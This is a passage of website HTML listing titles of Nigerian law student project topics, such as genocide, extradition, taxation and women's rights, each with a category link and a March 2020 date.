            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/" rel="bookmark" title="CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:27:06+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-prevention-and-punishment-of-the-crime-of-genocide-under-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF GENOCIDE UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:12:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-management-of-internally-displaced-persons-idps-in-nigeria-2/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE MANAGEMENT OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:11:57+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-foundation-on-the-concept-of-crimes-against-humanity-in-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:10:43+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-protection-and-assistance-of-internally-displaced-persons-idps-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE PROTECTION AND ASSISTANCE OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:09:57+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-crime-of-genocide-in-international-law-a-case-study-of-its-applicability-to-some-incidences-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW: A CASE STUDY OF ITS APPLICABILITY TO SOME INCIDENCES IN NIGERIA">AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW: A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:09:07+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-practice-of-extradition-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND PRACTICE OF EXTRADITION UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT AND PRACTICE OF EXTRADITION UNDER INTERNATIONAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:08:13+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-use-of-testimony-as-a-means-of-proof-in-nigeria-2/" rel="bookmark" title="AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF PROOF IN NIGERIA">AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:06:49+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-international-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIONAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:05:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria-a-case-study-of-zaria-and-sabon-gari-communities-of-kaduna-state/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA: A CASE STUDY OF ZARIA AND SABON-GARI COMMUNITIES OF KADUNA STATE">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:03:18+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-united-nations-and-regional-organizations-in-resolving-disputes-in-international-law-a-case-study-of-congo/" rel="bookmark" title="THE ROLE OF UNITED NATIONS AND REGIONAL ORGANIZATIONS IN RESOLVING DISPUTES IN INTERNATIONAL LAW: A CASE STUDY OF CONGO">THE ROLE OF UNITED NATIONS AND REGIONAL ORGANIZATIONS IN RESOLVING DISPUTES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:02:09+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-powers-of-the-tax-appeal-tribunal-under-the-federal-inland-revenue-service-act-2007-in-the-settlement-of-tax-disputes-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE POWERS OF THE TAX APPEAL TRIBUNAL UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007 IN THE SETTLEMENT OF TAX DISPUTES IN NIGERIA">A CRITICAL ANALYSIS OF THE POWERS OF THE TAX APPEAL TRIBUNAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:01:18+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria-2/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T07:00:15+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-user-satisfaction-withpublic-private-partnership-ppp-projects-in-selecteduniversity-teaching-hospitals/" rel="bookmark" title="AN ASSESSMENT OF USER SATISFACTION WITHPUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN SELECTEDUNIVERSITY TEACHING HOSPITALS">AN ASSESSMENT OF USER SATISFACTION WITHPUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:59:21+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-framework-for-the-marketing-of-petroleum-products-in-the-downstream-sector-of-the-oil-and-gas-industry-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL FRAMEWORK FOR THE MARKETING OF PETROLEUM PRODUCTS IN THE DOWNSTREAM SECTOR OF THE OIL AND GAS INDUSTRY IN NIGERIA">AN EXAMINATION OF THE LEGAL FRAMEWORK FOR THE MARKETING OF PETROLEUM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:58:26+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-protection-of-womens-right-to-health-under-international-law-a-case-study-of-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT TO HEALTH UNDER INTERNATIONAL LAW: A CASE STUDY OF NIGERIA">AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT TO HEALTH UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:57:38+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-election-petitions-under-nigerian-law/" rel="bookmark" title="A CRITICAL APPRAISAL OF ELECTION PETITIONS UNDER NIGERIAN LAW">A CRITICAL APPRAISAL OF ELECTION PETITIONS UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:47:08+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria-2/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:46:25+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-scope-of-agency-relationship-under-the-nigerian-commercial-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND SCOPE OF AGENCY RELATIONSHIP UNDER THE NIGERIAN COMMERCIAL LAW">AN APPRAISAL OF THE CONCEPT AND SCOPE OF AGENCY RELATIONSHIP UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:45:04+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-principles-of-gift-hibah-in-islamic-law-and-its-application-in-kaduna-kano-and-kebbi-states/" rel="bookmark" title="AN APPRAISAL OF THE PRINCIPLES OF GIFT (HIBAH) IN ISLAMIC LAW AND ITS APPLICATION IN KADUNA, KANO AND KEBBI STATES">AN APPRAISAL OF THE PRINCIPLES OF GIFT (HIBAH) IN ISLAMIC LAW...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:43:45+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-liabilities-of-oil-producing-companies-for-oil-spillage-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF LIABILITIES OF OIL PRODUCING COMPANIES FOR OIL SPILLAGE IN NIGERIA">AN ASSESSMENT OF LIABILITIES OF OIL PRODUCING COMPANIES FOR OIL SPILLAGE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:42:42+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-international-legal-framework-for-the-elimination-of-nuclear-weapons-and-its-implications-for-world-peace-and-security/" rel="bookmark" title="AN APPRAISAL OF THE INTERNATIONAL LEGAL FRAMEWORK FOR THE ELIMINATION OF NUCLEAR WEAPONS AND ITS IMPLICATIONS FOR WORLD PEACE AND SECURITY">AN APPRAISAL OF THE INTERNATIONAL LEGAL FRAMEWORK FOR THE ELIMINATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:41:39+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-alienation-of-right-of-occupancy-under-the-nigerian-law-issues-and-challenges/" rel="bookmark" title="AN APPRAISAL OF ALIENATION OF RIGHT OF OCCUPANCY UNDER THE NIGERIAN LAW: ISSUES AND CHALLENGES">AN APPRAISAL OF ALIENATION OF RIGHT OF OCCUPANCY UNDER THE NIGERIAN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:40:46+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-overview-of-policing-in-democracy-and-observance-of-human-righsts-by-the-nigeria-police-force-2/" rel="bookmark" title="AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS BY THE NIGERIA POLICE FORCE">AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T06:39:51+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-waste-management-in-kano-state/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR WASTE MANAGEMENT IN KANO STATE">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR WASTE MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:09:33+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-privatisation-and-commercialisation-law-and-policy-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE PRIVATISATION AND COMMERCIALISATION LAW AND POLICY IN NIGERIA">AN APPRAISAL OF THE PRIVATISATION AND COMMERCIALISATION LAW AND POLICY IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:08:49+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-crime-of-genocide-in-international-humanitarian-law/" rel="bookmark" title="AN EXAMINATION OF THE CRIME OF GENOCIDE IN INTERNATIONAL HUMANITARIAN LAW">AN EXAMINATION OF THE CRIME OF GENOCIDE IN INTERNATIONAL HUMANITARIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:07:39+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-domestic-implementation-of-the-kyoto-protocol-on-climate-change-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF DOMESTIC IMPLEMENTATION OF THE KYOTO PROTOCOL ON CLIMATE CHANGE IN NIGERIA">AN ANALYSIS OF DOMESTIC IMPLEMENTATION OF THE KYOTO PROTOCOL ON CLIMATE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:06:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/examination-of-the-functions-of-paralegals-under-the-nigerian-legal-system/" rel="bookmark" title="EXAMINATION OF THE FUNCTIONS OF PARALEGALS UNDER THE NIGERIAN LEGAL SYSTEM">EXAMINATION OF THE FUNCTIONS OF PARALEGALS UNDER THE NIGERIAN LEGAL SYSTEM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:01:48+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-offences-and-penalties-under-the-nigeria-income-tax-laws/" rel="bookmark" title="AN APPRAISAL OF OFFENCES AND PENALTIES UNDER THE NIGERIA INCOME TAX LAWS">AN APPRAISAL OF OFFENCES AND PENALTIES UNDER THE NIGERIA INCOME TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:00:56+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-taxation-of-companies-income-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE TAXATION OF COMPANIES INCOME IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE TAXATION OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T09:00:03+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
